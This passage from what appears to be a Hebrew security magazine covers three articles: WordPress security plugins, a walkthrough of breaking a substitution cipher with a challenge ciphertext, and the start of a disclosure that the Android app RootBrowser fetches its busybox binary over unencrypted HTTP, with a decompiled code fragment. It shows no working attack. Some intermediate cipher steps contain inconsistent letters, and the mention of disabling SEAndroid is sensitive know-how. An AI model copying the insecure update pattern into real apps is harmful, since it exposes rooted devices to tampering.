- התוסף מכבה את אפשרות עריכת הקבצים דרך הממשק משתמש (קבצי PHP ו-CSS שונים), כך שאם בכל זאת מתבצעת פרצה כל קבצי האתר מוגנים.
- התוסף מזהה וחוסם התקפות של רובוטים על המסד נתונים של האתר.

פיצ'רי זיהוי והתרעה:

- התוסף מזהה אם בוצעו שינויים בקוד של האתר ומודיע לך עליהם, כך שאף אחד לא יוכל לבצע שינויים מפגעים מבלי שתקבל התרעה על כך.
- מזהה שינויים קריטיים שבוצעו בקוד וחוסם את האפשרות הזאת.
- התוסף מריץ סריקות, מזהה ומתריע אם באתר שלך זוהה תוכנה זדונית.
- התוסף שולח מייל לבעלים של האתר על כל ניסיון כניסה דרך המערכת ניהול שנכשל.

תוספות נוספות:

- ישנה אפשרות באמצעות התוסף לשנות את ה-URL הקבוע של הכניסה למערכת ניהול (wp_admin).
- מבצע ניתוק אוטומטית מהמערכת ניהול כאשר המשתמש נשאר מחובר אך לא ביצע שום פעולה זמן רב.
- מזהה דפי 404 באתר ומתריע לך על התיקון שלהם לצורכי SEO.


[Wordfence Security](#) - תוסף שהותקן למעלה ממיליון פעם, הוא מספק הגנה מפני תולעים וסוסים טרויאנים. התוסף הוא חינמי לגמרה וגם מגיע בקוד פתוח. אך ישנה אפשרות לגירסה בתשלום שמעניקה לך תמיכה מתמדת, חסימה לפי ארצות, בדיקת IP של האתר אם הוא הוספם ועוד...



אך בגדול הגירסה החינמית הינה מספיקה ומציעה מגוון רחב של פיצ'רים:

:Firewall

- התוסף מזהה וחוסם ניסיונות פריצה ממקורות זדוניים ידועים וחוסם את המקורות האלו עוד לפני שניסו לפרוץ לאתר שלך.
- התוסף חוסם איומים שונים כגון: חיקויים של הבוטים של גוגל ורשתות האקרים ידועות.



חסימות באמצעות התוסף:

- כמו התוספים הקודמים, גם כאן ישנה אפשרות לחסום IP לפי בחירתנו.
- התוסף מזהה ניסיונות תקיפה שבוצעו באתרים אחרים ברשת עם אותו תוסף וחוסם אצלך באתר את כתובת ה-IP של התוקף.
- משתמשים בגירסה בתשלום יכולים לחסום כתובת IP אשר מגיעות ממדינות שונות שהם רוצים לחסום.

אבטחת כניסה למערכת:

- התוסף מאפשר לך ביצוע דו שלבי של כניסה למערכת ניהול, תהליך ראשוני יהיה באמצעות סיסמא והתהליך השני באמצעות שליחת הודעה לסולר שלך.
- התוסף כמו הקודמים לו מכריח אותך לייצר סיסמא קשה.


סריקות אבטחה:

- התוסף סורק אחר בעיית [HeartBleed](#) (זהו באג אבטחה ידוע באתרים שאינם משתמשים בפרוטוקול TLS/SSL).
- התוסף בודק קבצים באתר שבוצע בהם שינוי, ומתריע אם בוצע שינוי שיכול לפגוע באבטחת האתר.
- כמו כן התוסף מבצע סריקות מרובות על איומים של תולעים ותוכנות זדוניות הקיימות באינטרנט, כמו כן התוסף בודק פרצות אבטחה ידועות "מאחורי הקלעים".

ניטור של התוסף

- התוסף מנטר תנוע בזמן אמת הכוללת, בוטים שונים, גולשים אמיתיים, כניסות לאתר, יציאות מהאתר ומי גלש הכי הרבה זמן באתר.
 - התוסף מפקח על ההפניות DNS לשרת שלך, מבצע ניטור אם בוצע שינויים לא מורשים.
- ועוד מספר רב של פונקציות שתוכלו לקרוא עליהם בעמוד של התוסף.

[Wp-antivirus site protection](#) - תוסף אנטי וירוס שגם הוא מספק סריקת מערכת מקיפה לכל התיקיות והקבצים באתר. תוסף זה בניגוד לאחרים מתמחה בעיקר בעניין הסריקה המעמיקה שלו בתוך כל קבצי האתר, ניתור אחר קבצים מיותרים ודיווח בצורה נוחה וידידותית על המלצות לשינוי בקבצים ברמת קוד על מנת לדאוג להפחית פרצות.




פיצ'רים מרכזיים:

- יוצרי התוסף טוענים שיש המון סוגים של פורצים לאתרים WordPress אבל הכי ידועים הם אלו שפורצים דרך "הזרקת" MySQL ו-JavaScript, התוסף מזהה בעיות בקוד ומתריע על פרצות שונות בקבצים אלו.
- התוסף מונע שינויים בעיצוב והתכנות האתר במקרה שבוצע פרצה לאתר.
- התוסף מזהה iFrames חבויים (iFrames - קוד HTML אשר מוטמע בתוך קוד HTML אחר), יוצרי התוסף טוענים שאם במקרה הפורץ הצליח לפרוץ את פרטי ה-FTP הפורצים בדרך כלל מכניסים Hidden iframes עם וירוס אשר מוטמע לגולשים שלך כאשר הם נכנסים לאתר.
- התוסף מזהה אם בוצע פרצה באתר אשר שולחת דרך השרת שלך ספאם, התוסף מנטר ומודיע לך היכן הקובץ PHP אשר שולח ספאם נמצא באתר שלך.

- יוצרי התוסף אומרים שהאקרים הרבה פעמים שמים באתר "עמוד פשינג" אשר משמש למגוון פעולות כגון: הפניות לא רצויות, htaccess, סוסים טרויאנים, אפשרות גישה למערכת ניהול ועוד הרבה... התוסף מזהה את עמודי פשינג ומתריע לנו עליהם.

[Vaultpress](#) - תוסף שנבנה על ידי המפתחים של WordPress. מדובר בתוסף פרימיום, בשיטת מנוי ותשלום חודשי. התוסף מאפשר לכם גיבוי על בסיס יומי. הוא גם מנסה לאתר קבצים אשר נדבקו באיומים, ובמידה ונמצאו כאלה, הוא מוחק את אותם הקבצים.



קיימים עוד תוספים רבים בשוק שחלקם מנסים לעשות הכל וחלקם יותר ממוקדים לבעיות אבטחה ספציפיות. ניתן למצוא מספר רב של תוספים גם בחינם וגם בתשלום. כמובן שחלק גדול מהתוספים בחינם, מאפשרים שימוש עד רמה מסויימת ואם תרצו להעמיק את השימוש בתוסף ולבצע באמצעותו שינוי הגדרות מתקדם יותר, הדבר יהיה כרוך בתשלום נוסף למפתחי התוסף. יש לבחור ולבחון היטב מה הצורך שלכם, לפי סוג האתר ועל סמך הנתונים שיש ברשותכם, לבחור את התוספים העדיפים עליכם. וכן, גם במקרה של תוספים, כדאי מאוד להשקיע כמה שקלים עבור תוסף איכותי שמתעדכן באופן שוטף ויוכל להעניק לכם שקט.

לסיכום

אתם יכולים לבלות שעות מול המסך, לבנות עבורכם או עבור לקוח את האתר האידיאלי, זה שדמיינתם אותו, ואז ברגע של חוסר תשומת לב של אי עדכון לגירסת WordPress האחרונה, או שימוש בתוסף שעבר זמנו וכבר לא מתעדכן, אתם עלולים למצוא את עצמכם מתמודדים מול האקר שמחרב לכם את כל מה שבניתם. הקפידו תמיד לפעול על פי נהלי האבטחה המומלצים. עדכנו גירסאות, תמחקו תוספים שאתם לא צריכים, וודאו כי חברת האחסון שומרת עליכם ומאפשרת לכם לגבות את האתר על בסיס קבוע, וחשוב יותר מכל תהיו עירניים. שנו את הכתובת דרכה נכנסים לממשק הניהול, שנו סיסמאות והחביאו את הקבצים שאתם יכולים. בסופו של יום, WordPress ושלל התוספים ידעו להעניק לכם את ההגנה המירבית ביותר, אבל אתם אלה שחייבים להגדיר כל דבר ולגרום לזה לקרות.

ובנינו אם אתם רוצים לדאוג לאבטחת האתר WordPress שלכם בצורה הטובה ביותר, תדאגו לבחור חברת אחסון אתרים אשר יש לה: Firewall, מערכת סריקת קבצים באתר וניתור אחר פרצות, אפשרות לכבות את עריכת הקבצים דרך הממשק ניהול של ה-WordPress ובעיקר שיתנו לכם מענה גיבוי לכל האתר.


המאמר נכתב על ידי שחר מחברת [PRM - יחסי ציבור, שיווק, תוכן וקידום אתרים](#), תודה רבה על תרומת ידע רב למטרת כתיבת המאמר לדייב מחברת [UPRESS אחסון אתרים](#).

קריפטוגרפיה - חלק א'

מאת אופיר בק

הקדמה


ענף הכתיבה הסודית הוא גדול מאוד ובעל שורשים קדומים מאוד. אנחנו נעסוק בהצפנה באנגלית, לשם הנוחיות, אך מרבית העקרונות הם זהים לגמרי. בשביל רושם ראשוני, בחרתי לתאר את הענפים המרכזיים של הענף.



הסתרה - ניסיון להחביא את המסר עצמו, כך שלא ניתן יהיה לגלות אותו. במציאות המודרנית שלנו זה לא כל כך אפשרי, כי כשאתה מנסה להעביר מסר באינטרנט אתה עדיין חייב להשתמש בהעברה של פקטות, והן לא יהיו נסתרות.

ערבול - שינוי הטקסט שמופיע, מתוך כוונה שהוא לא יהיה ברור לאף אחד.

שיכול - שינוי סדר האותיות. דוגמה בסיסית לשיטה תהיה להפוך את סדר האותיות. השיטה של היפוך הסדר לא תהיה יעילה במיוחד, כמו בדוגמה הבאה: `siht daer uoy nac`?



החלפה - החלפת האותיות באותיות אחרות. דוגמה בסיסית תהיה שימוש בצופן הקיסר, בו אנחנו קובעים מספר מסוים שימש למספר ההיסט שלנו. לדוגמה, אם נבחר את המספר 1, האות a תהפוך לאות b, האות b ל-c וכן הלאה, כך שהאות z תהפוך ל-a, המסר 'can you see this?' יהפוך ל-'dbo zpv tff uijt?'.
צופן סימטרי - צופן שאפשר להפוך את תהליך ההצפנה ולחשוף את המסר בקלות, לדוג' הכפלה ב-2 היא תהליך שניתן להפוך בקלות, ע"י חילוק באותו המספר.

צופן א-סימטרי - לא ניתן להפוך את תהליך ההצפנה לאחור בקלות. לשם כך נהוג להשתמש בפונקציות חד כיווניות, שאין להם פענוח מוגדר בעזרת חישוב הפוך.

בחלק הזה אנחנו נעסוק בעיקר בהצפנות ישנות, ובבסיס של הפיצוח שלהן. ההצפנות האלו לא יעילות במיוחד כיום, אבל התחרות בין מפצחי הצפנים לבין מפתחי הצפנים היא הבסיס לכל תהליך ההתקדמות האנושית בנושא הקריפטוגרפיה.

שימו לב! פעמים רבות, מסירים את הרווחים מהטקסט המוצפן, כדי להקשות על חשיפתו, אך לשם ההבנה והנוחות, לא נעשה זאת.

צופן הקיסר

את הרעיון שמאחורי הצופן הזה כבר הזכרנו, אבל הפעם נרחיב קצת עליו. הצופן היה בשימוש על ידי יוליוס קיסר, וזהו מקור השם שלו. בצופן אנחנו בוחרים אות להיסט או מילה (או מספר מילים) בה נשתמש להתחלה ואחריה נמשיך בעזרת האותיות שאחרי האות האחרונה. הצופן הוא מונואלפביתי, מה שאומר שמשתמשים בסט אחד של אותיות חלופיות ביחס לאותיות המקוריות (לכל אות במסר המוצפן יש משמעות אחת בלבד - אות ספציפית במסר המקורי).

הקושי לפצח את הצופן גדל כשמשתמשים באוסף אקראי של אותיות בתור מפתח, מה שגורם לכך שיש כ-400,000,000,000,000,000,000,000,000 אופציות שונות, ומקשה אפילו על המחשב המודרני לחשוף את המסר המקורי. השיטה הראשונה לפענוח של הצופן הזה הגיעה אלפי שנים לאחר מכן, בתקופת הפריחה הערבית בתחומי המדעים. הערבים ספרו את האותיות בכמו עצומה של ספרים, והגיעו למסקנה מהו האחוז הסטטיסטי של השימוש בכל אחת מהאותיות.


מצורפת לכאן טבלת התדירות של השפה האנגלית:

תדירות (%)	אות	תדירות (%)	אות
6.749	N	8.167	A
7.507	O	1.492	B
1.929	P	2.782	C
0.095	Q	4.253	D
5.987	R	12.702	E
6.327	S	2.228	F
9.056	T	2.015	G
2.758	U	6.094	H
0.978	V	6.966	I
2.361	W	0.153	J
0.150	X	0.772	K
1.974	Y	4.025	L
0.074	Z	2.406	M

עם זאת, עדיין ישנו חסרון בשיטה הזאת, מכיוון שבמסרים קצרים התדירות לעיתים קרובות לא תהיה נכונה. כמובן שמלבד האות e, שנמצאת הרחק מהשאר, אי אפשר באמת לדרג ככה, מכיוון שעבור חלק מהאותיות הפרשים קטנים מאוד. לכן, ההמשך של השיטה לפיצוח הצופן שונה, אך מתבססת גם היא על התדירות. אנו יודעים שלאחר האות e האות שמופיעה הכי הרבה פעמים היא האות i, ולכן, אם נאתר אות שחוזרת על עצמה הרבה מאוד פעמים לאחר האות שאנו חושדים שהיא e, אנו יכולים לחשוד שהיא i.

בנוסף, אין הרבה מילים בנות אות אחת, ולכן אם אחת מהן תופיע הרבה, ניתן לחשוד שהיא i. גם במילים בנות 3 אותיות יש סטטיסטיקה ברורה, כאשר המילים הנפוצות הן the ו-i and, ואנחנו יכולים לאתר אותן, לאחר שכבר זיהינו את האות e, ועל ידי כך לאתר בבת אחת חמש אותיות נוספות.

מכאן הלאה, ניתן להוסיף עוד אותיות על ידי זיהוי מילים, ובעזרת ההיגיון לחשוף בקלות מסר שלם. לשם התרגול, אני אפתור פה מסר קצר, ואצרך מסר נוסף אותו אתם תוכלו לפתור.



בשביל הנוחות, נהוג לסמן את האותיות המוצפנות באותיות גדולות, ואת שפענחנו באותיות קטנות:

PCQ VMJYPD LBYK LYSO KBXBJXWXV BXV ZCJPO EYPD KBXBJYUXJ LBJOO KCPK. CP LBO LBCMXPV XPV
 IYJKL PYDBL, QBOP KBO BXV OPVOV LBO LXRO CI SX'WJMI, KBO JCKO XPV EYKOV LBO DJCMPV ZOICJO
 BYS, KXUYPD: 'DJOXL EYPD, ICJ X LBCMXPV XPV CPO PYDBLK Y BXNO ZOOP JOACMPLYPD LC UCM LBO
 IXZROK CI FXKL XDOK XPV LBO RODOPVK CI XPATOPL EYDK. SXU Y SXEO KC ZCRV XK LC AJXNO X IXNCMJ CI
 UCMJ SXGOKLU?'

OFYRCDMO, LXROK IJCS LBO LBCMXPV XPV CCO PYDBLK

היות והסברנו כבר שבדיקת כל המפתחות האפשריים אינה אפשרית, אנו נעשה שימוש בניתוח תדירויות.
 בדיקה קצרה של הטקסט המוצפן שלנו מביאה לנו את הטבלה הבאה:

אות	מקרים	אחוזים	אות	מקרים	אחוזים
A	3	0.9	N	3	0.9
B	25	7.4	O	38	11.2
C	27	8.0	P	31	9.2
D	14	4.1	Q	2	0.6
E	5	1.5	R	6	1.8
F	2	0.6	S	7	2.1
G	1	0.3	T	0	0.0
H	0	0.0	U	6	1.8
I	11	3.3	V	18	5.3
J	18	5.3	W	1	0.3
K	26	7.7	X	34	10.1
L	25	7.4	Y	19	5.6
M	11	3.3	Z	5	1.5

האותיות שמופיעות הכי הרבה הן O, X, P, אך בגלל הקרבה שלהן, והסיכוי לסטייה בכמות קטנה של תווים, אנו נבדוק את סמיכות האותיות שלהן:

	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z
O	1	9	0	3	1	1	1	0	1	4	6	0	1	2	2	8	0	4	1	0	0	3	0	1	1	2
X	0	7	0	1	1	1	1	0	2	4	6	3	0	3	1	9	0	2	4	0	3	3	2	0	0	1
P	1	0	5	6	0	0	0	0	0	1	1	2	2	0	8	0	0	0	0	0	0	11	0	9	9	0


ניתן לשים לב בקלות לכך שהאות O נמצאת בשכנות לכל אות מלבד 7, ו-X שכנה לכל אות מלבד 8. מכאן ניתן להסיק שהן כנראה תנועות. האות P לעומת זאת, מופיעה בסמיכות לאותיות ספורות בלבד, ולא מופיעה בשכנות ל-15 אותיות. דבר זה מצביע על כך שהיא עיצור.

אז האותיות X ו-O מייצגות ככל הנראה את האותיות a ו-e, שהן התנועות הנפוצות ביותר באנגלית, אך השאלה היא איזו אחת מהן היא e ואיזו אחת היא a. הרמז שיכול לעזור לנו הוא שהצירוף OO מופיע פעמיים, בזמן שהצירוף XX לא מופיע כלל.

היות והצירוף ee נפוץ יותר מאשר aa, ניתן להניח ש-O=e ו-X=a. בנוסף לכך, הטענה שלנו נתמכת על ידי שהאות X נמצאת כמילה בפני עצמה בטקסט, והאות a מייצגת את אחת משתי המילים היחידות באנגלית שמוצגות על ידי אות אחת בלבד. האות היחידה הנוספת שמופיעה לבד בטקסט היא האות Y, ולכן סביר מאוד שהיא מייצגת את האות i, שהיא האופציה השנייה למילה שמוצגת על ידי אות אחת בלבד. עכשיו אנו יודעים כבר ש: O=e, X=a, Y=i.

השלב הבא הוא שימוש רחב יותר באות e. האות e נמצאת לעיתים קרובות אחרי האות h, אך לעיתים רחוקות לפניו. לכן נספור את מספר הפעמים שהאות O מופיעה לפני אותיות אחרות ואחריהן:

	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z
אחרי O	1	0	0	1	0	1	0	0	1	0	4	0	0	0	2	5	0	0	0	0	0	2	0	1	0	0
לפני O	0	9	0	2	1	0	1	0	0	4	2	0	1	2	2	3	0	4	1	0	0	1	0	0	1	2



ניתן לשים לב ליחס הא-סימטרי שיש לאות B עם האות O, ומכאן להסיק ש- $B=h$. עכשיו ניתן כבר להתחיל להשלים מילים וכך לחשוף אותיות נוספות. הטקסט שלנו הוא עכשיו:


PCQ VMJiPD LhiK LiSe KhahJaWaV haV ZCJPe EiPD KhahJiUaj LhJee KCPK. CP Lhe LhCMKaPV aPV liJNL
 PiDhL, QheP Khe haV ePVev Lhe LaRe Ci Sa'aJMI, Khe JCKe aPV EIKKeV Lhe DJCMPV ZeiCJe hiS, KaUiPD:
 'DjeaL EiPD, ICJ a LhCMKaPV aPV CPe PoDhLK i haNe ZeeP JeACMPLiPD LC UCM Lhe laZReK Ci FaKL aDeK
 aPV Lhe ReDePVK Ci aPAiePL EiPDK. SaU i SaEe KC ZCRV aK LC AJaNe a laNCMJ C UCMJ SaGeKLU?
 eFiRCDMe, LaReK IJCS Lhe LhCMKaPV aPV CPe PiDhLK

עכשיו ניתן להשלים מילים. המילים בנות שלוש אותיות הנפוצות ביותר באנגלית הן the ו- and. מכאן ניתן להניח ש- $L=t$, $P=n$ ו- $V=d$, כך שהטקסט החדש הוא:

nCQ dMJinD thiK tiSe KhahJaWad haD ZCJne EinD KhahJiUaj thJee KCnK. Cn the thCMKand and liJkt niDht,
 Qhen Khe had ended the are Ci Sa'aJMI, Khe JCKe and EIKKed the DJCMnd ZeiCJe hiS, KaUinD: 'Djeat EinD,
 ICJ a thCMKand and Cne noDhtK I haNe Zeen JeACMntinD tC UCM the laZReK Ci FaKt aDeK and the
 ReDendK Ci anAient EinDK. SaU I SaEe KC ZCRV aK tC AJaNe a laNCMJ CI UCMJ SaGeKtU?
 eFiRCDMe, taReK IJCS the thCMKand and Cne niDhtK

המילה הראשונה במשפט השני היא Cn, והיות ובכל מילה יש תנועה, C היא גם תנועה. התנועות שנתרו לנו הן u ו- o. u אינה מתאימה ולכן המילה שלנו היא on, והאות o=C. ישנה גם המילה Khe, שיכולה להיות the או she. היות ו- $L=t$, $K=s$. לאחר ההצבה הזאת יש לנו את הביטוי thoMsand and one niDhts. ניחוש הגיוני הוא שמדובר ב-thousand and one nights, ונראה כי השורה האחרונה מספרת לנו כי הקטע לקוח מ-*tales from the thousand and one nights*, ומכך אנו יכולים להסיק ש- $R=l$, $D=j$, $J=r$, $I=f$, $M=u$ ו- $S=m$. אנו יכולים להמשיך ולחשוף מילים, ולשם כך נרשום פעם נוספת את הטקסט שברשותנו:

noQ during this time shahraWad hag Zorne Eing shahriUar three sons. on the thousand and first night,
 Qhen she had ended the tale of ma'aruf, she rose and Eissed the ground Zefore him, saUing: 'great Eing,
 for a thousand and one noghts i haNe Zeen reAounting to Uou the faZles of Fast ages and the legends of
 anAient Eings. maU i maEe so ZoIV as to AJaNe a faNour of Uour maGestU?
 teFilogue, tales from the thousand and one nights



לאחר כמה הבנות נוספות, אנו מקבלים את הצופן השלם:

a	b	c	d	e	f	G	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	רגיל
X	Z	A	V	O	I	D	B	Y	G	E	R	S	P	C	F	H	J	K	L	M	N	Q	T	U	W	מוצפן

והטקסט השלם הוא:

Now during this time Shahrazad had borne king Shahryar three sons. On the thousand and first night, when she had ended the tale of Ma'aruf, she rose and kissed the ground before him, saying: "great king, for a thousand and one nights I have been recounting to you the fables of past ages and the legends of ancient kings. May I make so bold as to crave a favour of you majesty?"

Epilogue, tales from the thousand and one nights

שימו לב, שגם את המפתח עצמות היה ניתן לגלות לקראת הסוף, ולחסוך כמה גילויים של אותיות. המפתח שנמצא כאן הוא AVOIDBYGERSPC ככל הנראה. צריך לשים לב שיש כנראה הורדה של אותיות שחוזרות על עצמן. ניחוש לא סביר, אך במקרה הזה בהחלט נכון הוא A Void by Georges Perec.

הטקסט שאתם תפצחו (אם תבחרו לנסות) הוא ארוך יותר. אני משתמש באנגלית בריטית בצפנים שלי, אז שימו לב שלעיתים האיות הוא שונה במעט (כמו favour ולא favor בטקסט הקודם):

BT JPX RMLX PCUV AMLX ICVJP IBTWXVR CI M LMT'R PMTN, MTN YVCJX CDXV MWMBTRJ JPX
 AMTNGXRJBAH UQCT JPX QGMRJXV CI JPX YMGG CI JPX HBTW'R QMGMAX; MTN JPX HBTW RMY JPX
 QMVJ CI JPX PMTN JPMJ YVCJX. JPXT JPX HETW'R ACUTJXTMTAX YMR APMTWXN, MTN PBR JPCUWPJR
 JVCUFGXN PBL, RC JPMJ JPX SCBTJR CI PBR GCBTR YXVX GCCRXN, MTN PBR HTXXR RLCJX CTX MWMBTRJ
 MTCJPXV. JPX HBTW AVBXN MGCUN JC FVBTW BT JPX MRJVCGCWXVR, JPX APMGNXMTR, MTN JPX
 RCCJPRMEXVR. MTN JPX HBTW RQMXX, MTN RMBN JC JPX YBRX LXT CI FMFEGCT, YPCR CXDXV RPMGG
 VXMN JPBR YVBJTW, MTN RPYC LX JPX BTJXVQVXJMBCT JPXVXCI, RPMGG FX AGCJPN YBJP RAMVXGJ,
 MTN PMDX M APMBT CI WCGN MFCUJ PBR TXAH, MTN RPMGG FX JPX JPBVN VUGXV BT JPX HBTWNCL.
 JPXT AMLX BT MGG JPX HBTW'R YBRX LXT; FUJ JPXE ACUGN TCJ VXMN JPX YVBJTW, TCV LMHX HTCYT JC
 JPX HBTW JPX BTJXVQVXJMBCT JPXVXCI. JPXT YMR HBTW FXGRPMOVM WVXJGE JVCUFGXN, MTN PBR
 ACUTJXTMTAX YMR APMTWXN BT PBL, MTN PBR GCVNR YXVX MRJCTBRPXN. TCY JPX KUXXT, FE VXMRCT
 CI JPX YCVNR CI JPX HBTW MTN PBR GCVNR, AMLX BTJC JPX FMTKUXJ PCURX; MTN JPX KUXXT RQMXX
 MTN RMBN, C HBTW, GBDX ICVXDXV; GXJ TCJ JPE JPCUWPJR JVCUFGX JPXX, TCV GXJ JPE ACUTJXTMTAX FX
 APMTWXN; JPXVX BR M LMT BT JPE HBTWNCL, BT YPCL BR JPX RQBVBV CI JPX PCGE WCNR; MTN BT JPX
 NMER CI JPE IMJPXV GBWPJ MTN UTXNVRJMTNBTW MTN YBRNCL, GBHX JPX YBRNCL CI JPX WCNR, YMR
 ICUTN BT PBL; YPCL JPX HBTW TXFUAPMNTXOOMV JPE IMJPXV, JPX HBTW, B RME, JPE IMJPXV, LMNX
 LMRJXV CI JPX LMWBABMTR, MRJVCGCWXVR, APMGNXMTR, MTN RCCJPRMEXVR; ICVMRLUAP MR MT



XZAXGGXTJ RQBVB, MTN HTCYGXNWX, MTN UTXVRJMTNBTW, BTJXVQVXJBTW CI NVXMLR, MTN
RPCYBTW CI PMVN RXTJXTAXR, MTN NBRRCGDBTW CI NCUFJR, YXVX ICUTN BT JPX RMLX NMTBXG, YPCL
JPX HBTW TMLXN FXGJXRPMOVM; TCY GXJ NMTBXG FX AMGGXN, MTN PX YBGG RPCY JPX
BTJXVQVXJMBCT. JPX IBVRJ ACNXYCVN BR CJPXGGC.

בהצלחה! הראשון שיצליח, אדאג לציין את שמו בתור המנצח במאמר הבא בסדרת מאמרים זו.

לסיכום

דיברנו על הצפנה בסיסית, והתחלנו עם צופן הקיסר, דיברנו על איך הוא פועל והדגמנו על הפיצוח שלו. במאמר הבא נעסוק בצפנים קצת יותר מורכבים.

על המחבר

שמי אופיר בק, בן 16 מפתח תקווה. אני לומד בתכנית גבהים של מטה הסייבר הצה"ל וב-C-security, לאחר שסיימתי את לימודי המתמטיקה והאנגלית בכיתה י'. קשה למצוא חומר מעודכן בעברית, ולאחר ש-DigitalWhisper היווה עבורי מקור מידע נגיש, רציתי לתרום חזרה. ניתן ליצור איתי קשר בכתובת האימייל הבאה: ophiri99@gmail.com.

קישורים לקריאה נוספת

תדירות אותיות:

https://en.wikipedia.org/wiki/Letter_frequency

צופן קיסר:

https://en.wikipedia.org/wiki/Caesar_cipher

משטחי תקיפה באפליקציות Android - חלק II

מאת 0x3d5157636b525761

הקדמה

בפרק הקודם דיברנו על מודל האבטחה של אנדרואיד (ממש בשתי מילים), והצגנו כיצד אפליקציות מסוימות עלולות לסמוך על SMS בלי לוודא האם התוכן שלו אותנטי. במאמר זה נמשיך ונציג כיצד RootBrowser - אפליקציה rooted - סומכת על HTTP כדי לבצע פעולות עדכון מסוכנות.

בפרק הקודם

בפרק הקודם דיברנו על מודל האבטחה של אנדרואיד (ממש בשתי מילים), והצגנו כיצד אפליקציות מסוימות עלולות לסמוך על SMS בלי לוודא האם התוכן שלו אותנטי. במאמר זה נמשיך ונציג כיצד RootBrowser - אפליקציה rooted - סומכת על HTTP כדי לבצע פעולות עדכון מסוכנות.

השתלשלות האירועים

- 11.06.2016 - גילוי הנקודות (שתוצגנה בהמשך) ב-RootBrowser.
- 12.06.2016 - פנייה אל מפתחי האפליקציה. התגובה הייתה שכרגע עובדים על גרסה חדשה שתפתור את הבעיות הנוכחיות, אך אין צפי לזמן הוצאת הגרסה החדשה.
- 02.07.2016 - פנייה נוספת אל מפתחי האפליקציה במטרה לקבל מידע על התקדמות פתרון הבעיה, אך ללא תגובה.
- 08.07.2016 - פנייה שלישית אל מפתחי האפליקציה, גם ללא תגובה.
- 09.07.2016 - פרסום (Public disclosure).

עדכונים באנדרואיד

אנדרואיד מספקת ממשק נוח מאד לעדכן אפליקציות. לכל אפליקציה יש גרסה שמופיעה בקובץ ה-AndroidManifest.xml שלה, וניתן לעדכן גרסאות על ידי הפצה מחדש של האפליקציה מעל ה-Google Play store. עקרונית, כל עוד ה-certificate שחתום על האפליקציה זהה, ניתן לבצע עדכון של האפליקציה.

החסרון במנגנון זה הוא שלעיתים אפליקציות לא מופצות דרך ה-Play store, אלא ב-store-ים אלטרנטיביים או אפילו כקבצי APK. במקרה זה, מפתחי האפליקציה צריכים לחשוב בעצמם על מנגנון



עדכון, ולעיתים קרובות מנגנון זה יכול להיות בעייתי מאד. בסוף המאמר נציג מספר כללי ברזל לקוד לעדכון אפליקציה ידני שכזה.

אפליקציות rooted

בפעם הקודמת הזכרנו את מנגנון ההרשאות של אנדרואיד, שבחלקו הגדול מתבסס על יצירת user-ים חדשים עבור כל אפליקציה חדשה. במערכת אנדרואיד (ובכלל במערכות דמויות לינוקס), המשתמש החזק ביותר הוא root (עם ID=0). משתמש זה יכול לבצע כמעט כל דבר:

- דיבוג באמצעות ptrace.
- ביצוע mount.
- ביצוע chown ו-chmod.
- התעלמות מ-DAC-ים על קבצים.

עם זאת, לשם השלמות נציין כי בגרסאות אנדרואיד מתקדמות ישנו מנגנון נוסף בשם SEAndroid (שהוא למעשה התאמה של SE-linux לאנדרואיד) שאליו כפופים כל המשתמשים - גם root. עם זאת, בחלק גדול של ה-Vendor-ים ניתן לכבות אותו (על ידי setenforce) או לחילופין לטעון kernel module שמנוון את המנגנון.

כאשר אומרים שטלפון הוא "rooted" הכוונה היא בדרך כלל לכך שניתן להריץ פקודות על ידי פנייה לבינארי בשם su. בעבר, su זה היה קובץ בינארי רגיל עם דגל setuid דלוק ו-root owner, כך שהרצה שלו תמיד רצה כ-root. מערכות אנדרואיד חדשות לא מכבדות כבר את setuid, ולכן su הוא בדרך כלל בינארי רגיל שמבצע תקשורת מול רכיב בשם sudaemon, שעשה forking מתוך init בשלב מאד מוקדם בעליית המערכת.

המסקנה החשובה היא ש-rooting נותן כח גדול בידי המשתמש - אפליקציות רגילות יכולות לקרוא ל-API שמאפשר ביצוע פעולות בהרשאות גבוהות. לצערנו, with great power comes great responsibility ולכן מפתחי אפליקציות rooted מחוייבים (במובן מסויים) לסטנדרטים גבוהים יותר (לפי דעתי האישית).

מבט שטחי על RootBrowser

אז, RootBrowser היא אפליקציה rooted שמכוונת לביצוע פעולות עם הרשאות גבוהות על מערכת הקבצים. למשל, אפשר לבצע remounting ל-system partition כך שאפשר יהיה לכתוב עליה (כך ניתן לשלוט באפליקציות system, למשל), אפשר לבצע chown ו-chmod על קבצים כרצוננו וכדומה.

ADDITIONAL INFORMATION		
Updated May 9, 2016	Size 2.6M	Installs 10,000,000 - 50,000,000
Current Version 2.2.4.0	Requires Android 1.6 and up	Content Rating PEGI 3 Learn more

מתחת לפני השטח, RootBrowser משתמשת ב-"ארגז כלים" מיוחד שמכיל פקודות shell נפוצות. מכיוון שלמערכת אנדרואיד יש shell מאד בסיסי, RootBrowser מעוניין בארגז כלים שכזה לביצוע פעולות מחוכמות יותר - ארגז כלים זה נקרא גם busybox.

למי שלא מכיר - busybox הוא בינארי יחיד שמכיל בתוכו מימושים שונים לכלי shell (כגון zip או אפילו ls). כל אחד יכול לקמפל לעצמו busybox כרצונו. באופן מסורתי שמים בדרך כלל link-ים של הפקודות לתוך



busybox. כך למשל, zip מצביע אל busybox, ו-busybox יודע לבצע את הפעולה האחרונה. ניתן להוריד ולשחק עם busybox באתר <https://busybox.net>

באופן מסורתי, כאשר אפליקציות מעוניינות לכלול קבצים בינאריים "בתוך הבטן", הן מחזיקות את הקבצים הללו בתור Assets. תחת אנדרואיד, Resources ו-Assets דומים מאד, מלבד כך שניתן לפנות אל Resources על ידי ID מיוחד שמגונרץ לתוך מחלקה בשם R, בעוד שלא ניתן לעשות דבר דומה עם Assets. ה-Assets עצמם נשמרים תחת תיקייה בשם Assets, שנמצאת תחת ה-sandbox של האפליקציה, ולכן "מוגנים" מהעולם החיצון.

לצערנו, מפתחי RootBrowser החליטו שהם מעוניינים לכתוב גרסת עדכון מרחוק ל-BusyBox שלהם (והם אכן קימפלו אחד custom של עצמם) - ועדכון זה נעשה מעל HTTP. להלן קטע הקוד הרלוונטי:

```
private void a(String paramString)
{
    File localFile1 = new File(b, paramString);
    File localFile2 = new File(this.f, paramString);
    if (localFile1.exists())
    {
        new i(this, localFile1, localFile2, paramString).start();
        return;
    }
    com.jrummy.file.manager.h.b localb = new com.jrummy.file.manager.h.b("
